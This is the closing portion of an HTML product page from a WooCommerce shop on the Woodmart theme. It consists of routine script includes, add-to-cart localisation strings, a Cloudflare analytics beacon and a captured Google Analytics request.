<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 02:16:04 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2134350343&t=pageview&_s=1&dl=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-fc-bos-59066-1-5966-1%2F&ul=en-us%40posix&dt=GNI%20F%26C%2FBOS%2059066-1%2F5966-1%20%E2%80%93%20Covers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=864612195&gjid=564907482&cid=109415658.1769105771&tid=UA-175432-55&_gid=2105576014.1769105771&_r=1&_slc=1&z=1323385612
body_size: -448
content:
2,cG-XW23VWNZRL